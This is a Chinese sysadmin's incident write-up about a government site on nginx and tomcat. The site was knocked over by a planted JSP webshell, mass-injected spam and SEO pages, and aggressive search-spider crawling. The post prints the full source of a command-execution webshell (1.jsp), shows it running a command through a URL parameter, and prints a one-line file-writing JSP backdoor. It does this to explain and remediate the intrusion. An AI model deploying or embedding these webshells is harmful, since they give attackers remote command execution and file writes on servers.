

对于这样的回答,我早已习惯,因为要想从客户(政府客户)那里得到有用的咨询,基本上很难,因为客户不是专业人士,所以只能根据客户的描述,一步步去判断问题通过客户给出的这个提示,问题判断方向有如下几个方面:1、网站无法访问了,可能服务down了也可能服务器宕机了2、网站访问很慢,基本打不开,所以客户就认为宕机了,但是此时服务和服务器可能还处于启动状态3、客户自身网络问题,或者DNS问题?带着疑问,开始了故障排查二、问题排查作为一个运维老鸟,我的一贯思路就是眼见为实,既然客户说网站不能访问了,那我还需要自己测试一下,打开浏览器,输入域名,网站久久不能打开,直到超时看来确实网站打不开了2.1、初步排查接着,开始登录服务器把脉,客户网站的架构是nginx+tomcat,我首先通过ssh登录到nginx服务器上,连接速度还是很快的,登录上去后,先执行下top命令,检查下系统整体运行状态,如下图所示:这是一个centos6.9的系统,nginx服务器的硬件配置是32Gb内存,2颗8核物理CPU,nginx通过负载均衡将动态、静态请求发送给后端的多个tomcat上,tomcat运行在另外两台独立的服务器上,硬件配置为2颗8核物理CPU,64GB内存(这配置太给力了,客户不缺钱)从图中可以看出,服务器CPU资源有一定负载,但是不高,32GB的内存资源还比较充足,cached了不少内存,这部分都是可以使用的另外16个nginx进程每个平均占用CPU负载在30%-40%之间整体来看,系统资源还是比较充足的,初步判断,不是nginx服务器的问题接着,继续登录到tomcat所在的服务器,仍然通过top命令查看系统整体资源状态,如下图所示:tomcat服务器也是一个centox6.9的系统,系统整体负载偏高(最高14),64Gb的物理内存,可用的仅剩下200M左右,虽然cached了48GB左右,另外可以看到有三个java进程,每个进程占用cpu资源都在100%以上,并且一直持续了几个小时,这里有些异常,最后,关注了一下,启动java进程的是apsds这个普通用户然后继续查看,发现这三个java进程,其实是启动了三个tomcat实例,每个tomcat实例都是一个独立的服务,接着,再去查看第二个tomcat物理服务器,发现跟现在这个无论是硬件配置、还是软件部署环境,都完全一致,也就是两台tomcat启动了6个tomcat实例,通过前端的nginx做负载均衡整合,对外提供web服务2.2、第二次排查通过简单的一遍服务器状态过滤,发现可能出问题的是tomcat服务器,于是将精力集中在tomcat服务器上,于是,重新登录tomcat机器,查看tomcat访问日志,通过对日志的查看,发现了一些异常,因为有很多不熟悉的静态页面被访问,如下图所示:图中966.html这个页面感觉有问题,因为客户的网站静态页面是自动生成的,生成的页面后缀是.htm的,而不是html,这是其一,其二,通过查看966.html这个页面的访问次数,吓了一大跳,一天的时间,300多万次访问,这明显不正常,因为客户网站平时的访问量都在10万以内,根本不可能这么高接着,继续查看访问日志,发现类似966.html的这种页面访问非常多,每个页面的访问量都很大,于是,就到/htm/966.html对应的网站目录下,一探究竟吧,进入网站根目录下的htm目录,又发现了一些异常,如下图所示:这个目录是网站生成的静态页面目录,可以看到有基于htm的静态页面,这些页面以gk开头,是客户网站自动生成的正常文件,另外还有很多以html结尾的静态文件,这些文件不清楚是怎么来的,此外,还看到有个1.jsp的文件,这个就更诡异了,在静态页面目录下,不可能放一个jsp文件啊,经过与客户的咨询以及与研发的沟通,确认这些以html结尾的静态文件以及1.jsp文件都不是网站本身生成或使用的,那么重点来了,先来看看这些文件的内容吧首先查看以html结尾的静态文件内容是什么吧,这里就以这个996.html文件为例,通过浏览器访问996.html文件,顿时,傻眼了
请看下图:百度,中奖查询
,此时脑子的第一反应是,网站被植入WebShell了,看来问题非常严重接着,继续打开1.jsp这个文件,看看这个文件到底是什么鬼,此文件内容如下:(代码仅供学习,请勿其它用途)<%@page import=\"java.io.IOException\"%><%@page import=\"java.io.InputStreamReader\"%><%@page import=\"java.io.BufferedReader\"%><%@ page language=\"java\" import=\"java.util.\" pageEncoding=\"UTF-8\"%><% String cmd = request.getParameter(\"cmd\"); System.out.println(cmd); Process process = null; List<String> processList = new ArrayList<String>(); try { if (cmd!=null) { process = Runtime.getRuntime().exec(cmd); BufferedReader input = new BufferedReader(new InputStreamReader(process.getInputStream())); String line = \"\"; while ((line = input.readLine()) != null) { processList.add(line); } input.close(); } } catch (IOException e) { e.printStackTrace(); } String s = \"\"; for (String line : processList) { s += line + \"\n\"; } if (s.equals(\"\")) { out.write(\"null\"); }else { out.write(s); }%>好嘛,稍懂程序的人都能看出,这是一个WebShell木 马后门,它能干啥,先来试试,就知道了,打开浏览器,访问:http://ip/htm/1.jsp?cmd=ls /,如下图所示:这不是我的服务器根目录吗,然后将”cmd=“后面的字符替换成任意linux下可执行的命令,都能正常执行,这就是浏览器下的命令行啊
再执行一个写操作看看,在浏览器访问如下地址:[apsds@tomcatserver1 htm]$ pwd/usr/local/tomcat/webapps/ROOT/htm[apsds@tomcatserver1 htm]$ ll test.html -rw-r----- 1 apsds apsds 0 10月 16 10:57 test.html看到了吧,成功写入不过还是比较幸运的,因为tomcat进程是通过普通用户apsds启动的,所以通过这个1.jsp只能在apsds用户权限下进行添加、删除操作,如果tomcat是以root用户启动的话,那问题就更严重了,因为这个1.jsp可以对系统下任意文件或目录进行修改、删除操作了,其实相当于浏览器的root权限操作了到这里为止,好像问题正在逐渐浮出水面但是,我们高兴太早了,上个文件还没完全搞清楚,新的问题又来了,我们在查询客户网站搜索权重的时候,新的问题出现了,如下图所示:这是在搜索引擎搜到的客户网站内容,很明显,客户网站被植入了非法内容,然后被搜索引擎收录了,点开搜索出来的任意一个页面,内容如下:经过分析,可以发现,这个页面的部分内容被替换了,替换的内容都是一些网站的关键字,应该是黑帽SEO的手段这里说到了搜索引擎,突然意识到,此次的故障,是否跟搜索引擎有关系呢?整理了一下思路,感觉应该是这样的:1、网站应该有程序漏洞,在互联网被扫描到,然后注入了webshell2、骇客通过webshell植入了大量广告、推销网页3、因为网站(gov网站)权重比较高,所以搜索引擎比较喜欢来访4、大量广告、推销网页被搜索引擎抓取,导致网站访问量激增5、客户的网站是nginx+多个tomcat实现的负载均衡,所有动态、静态页面请求都交给tomcat来处理,当出现大量静态请求时,可能会导致tomcat无法响应因为tomcat处理静态请求性能很差2.3、第三次排查带着上面这个思路,继续进行排查,步骤如下:1、排查网站上被注入的html页面的数量通过find查找、过滤,发现被植入的html页面有两类,分别是百度虚假中奖广告页面和黑帽seo关键字植入页面两种类型的html页面,总共有20w个左右,这个数量相当惊人2、排查网站访问日志通过对tomcat访问日志的统计和分析,发现每天对这些注入页面的访问量超过500w次,并且几乎全部是通过搜索引擎过来的流量,做了个简单的过滤统计,结果如下:[root@tomcatserver1 logs]# cat access_log.2018-10-16.txt|grep Baiduspider|wc -l 596650[root@tomcatserver1 logs]# cat access_log.2018-10-16.txt|grep Googlebot|wc -l 540340[root@tomcatserver1 logs]# cat access_log.2018-10-16.txt|grep 360Spider|wc -l 63040[root@tomcatserver1 logs]# cat access_log.2018-10-16.txt|grep bingbot|wc -l 621670[root@tomcatserver1 logs]# cat access_log.2018-10-16.txt|grep YisouSpider|wc -l 3800100[root@tomcatserver1 logs]# cat access_log.2018-10-16.txt|grep Sogou|wc -l 533810其中,Baiduspider表示百度蜘蛛、Googlebot表示谷歌蜘蛛、360Spider表示360蜘蛛、bingbot表示必应蜘蛛、YisouSpider表示宜搜蜘蛛、Sogou表示搜狗蜘蛛,其中,YisouSpider过来抓取的量最大,正常来说,蜘蛛抓取不应该这么频繁啊,于是简单搜索了一下YisouSpider这个蜘蛛,如下图所示:看来是个流氓蜘蛛,网络上对这个YisouSpider的蜘蛛骂声一片3、查看nginx错误日志通过查看nginx错误日志,发现有大量连接返回超时请求(502错误),也就是说,nginx把请求交给tomcat后,tomcat迟迟不返回,导致返回超时,出现502 bad gateway错误这个很明显是tomcat无法响应请求导致的那么就来看看tomcat服务器上的连接数情况:[root@tomcatserver1 logs]# netstat -n | awk '/^tcp/ {++S[$NF]} END {for(a in S) print a, S[a]}'TIME_WAIT 125300CLOSE_WAIT 12FIN_WAIT1 197FIN_WAIT2 113ESTABLISHED 13036SYN_RECV 115CLOSING 14LAST_ACK 17这里其实只需要关注三种状态即可:ESTABLISHED表示正在通信,TIME_WAIT表示主动关闭,正在等待远程套接字的关闭传送,CLOSE_WAIT表示远程被动关闭,正在等待关闭这个套接字从输出可知,服务器上保持了大量TIME_WAIT状态和ESTABLISHED状态,大量的TIME_WAIT,应该是tomcat无法响应请求,然后超时,主动关闭了连接,导致出现TIME_WAIT,种种迹象表明,tomcat无法处理这么大的连接请求,导致响应缓慢,最终服务出现无响应通过这三个方面的排查,基本验证了自己的思路,那么问题也随即找到了三、解决问题网站有漏洞,然后被注入webshell,继而被上传了大量广告、推广网页,导致搜索引擎疯狂抓取,最终导致脆弱的tomcat不堪重负,失去响应,这是此次故障发生的根本原因1、修复网站程序漏洞要解决这个问题,首选要做的是找到网站漏洞,研发介入后,通过代码排查,发现了网站漏洞的原因,是因为网站后台使用了一个轻量级的远程调用协议json-rpc来与服务器进行数据交换通讯,但是此接口缺乏校验机制,导致骇客获取了后台登录的账号和密码,然后在后台上传了一个webshell,进而控制了操作系统研发在第一时间修复了这个漏洞,然后就是运维的干活时间了我们首先在服务器上进行了网页扫描,主要扫描html为后缀的文件,然后全部删除(因为我们的网页都是以.htm结尾),同时删除了那个1.jsp文件,并继续查找和检查其它可疑的jsp文件,检查过程中又发现了一个jsp后门,基本特征码如下:(代码仅供学习)<% if(request.getParameter(\"f\")!=null)(new java.io.FileOutputStream(application.getRealPath(\"/\")+request.getParameter(\"f\"))).write(request.getParameter(\"t\").getBytes()); %>然后果断删除不留后患2、禁封网络蜘蛛网络上的蜘蛛、爬虫很多,有些是正规的,有些是流氓,适当的网络蜘蛛抓取对网站权重、流量有益,而那些流氓的蜘蛛必须要禁止,要实现禁封网络蜘蛛,在nginx下可通过如下配置实现:server { listen 80; server_name 127.0.0.1; #添加如下内容即可防止爬虫if ($http_user_agent ~ \"qihoobot|YisouSpider|Baiduspider|Googlebot|Googlebot-Mobile|Googlebot-Image|Mediapartners-Google|Adsbot-Google|Feedfetcher-Google|Yahoo! Slurp|Yahoo! Slurp China|YoudaoBot|Sosospider|Sogou spider|Sogou web spider|MSNBot|ia_archiver|Tomato Bot\") { return 403; } 这样,当蜘蛛过来爬取你网站的时候,直接给他返回一个403错误,这里禁止了很多网络蜘蛛,如果你还需要蜘蛛的话,可保留几个比较正规的,例如谷歌蜘蛛和百度蜘蛛即可,其实一律封掉上面这个办法有点简单粗暴,但是最有效,其实还可以在网站更目录下增加Robots.txt文件,在这个文件中我们可以声明该网站中不想被robots访问的部分,或者指定搜索引擎只收录指定的内容robots.txt是搜索引擎中访问网站的时候要查看的第一个文件robots.txt文件告诉蜘蛛程序在服务器上什么文件是可以被查看和抓取的,当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在,搜索蜘蛛就会按照该文件中的内容来确定访问的范围;如果该文件不存在,所有的搜索蜘蛛将能够访问网站上所有没有被口令保护的页面Robots协议是国际互联网界通行的道德规范,请注意,是道德标准,因此,如果搜索引擎不遵守约定的Robots协议,那么通过在网站下增加robots.txt也是不起作用的目前的网络蜘蛛大致分为4种:(1)、真名真姓,遵循robots.txt协议(2)、真名真姓,不遵循robots.txt协议(3)、匿名,不遵循robots.txt协议(4)、伪装:不遵循robots.txt协议目前看来,绝大多数的搜索引擎机器人都遵守robots.txt规则的但是一些不知名的网络蜘蛛就会经常耍流氓,对待这种蜘蛛,建议使用上面nginx下配置的规则,直接给它deny了下面看几个robots.txt配置例子(1)、允许所有的robot访问User-agent: Disallow:(2)、禁止所有搜索引擎访问网站的任何部分User-agent: Disallow: /(3)、禁止所有搜索引擎访问网站的几个部分(下例中的a、b、c目录)User-agent: Disallow: /a/Disallow: /b/Disallow: /c/(4)、禁止某个搜索引擎的访问(下例中的YisouSpider)User-agent: YisouSpiderDisallow: /(5)、只允许某个搜索引擎的访问(下例中的Googlebot)User-agent: GooglebotDisallow:User-agent: Disallow: /通过Robots.txt文件方法去现在搜索引擎,是一个防君子不防小人的方法,碰到流氓蜘蛛就没辙了,有些无耻的搜索引擎根本不看网站的robots.txt,一路狂抓下去,实在另人发指3、调整网站的web架构因为tomcat处理静态资源能力很低,因此,可以将静态资源交给nginx来处理,动态资源交给tomcat处理,通过这种动、静分类方式,可以大大提高网站的抗压性能我们采用的方式是将tomcat生成的htm文件放到一个共享磁盘分区,然后在nginx服务器上通过nfs挂载这个磁盘分区,这样nginx就可以直接访问这些静态文件通过上面三个步骤的操作,网站在半个小时内负载下降,很快恢复正常了
(图片来源网络,侵删)







0 评论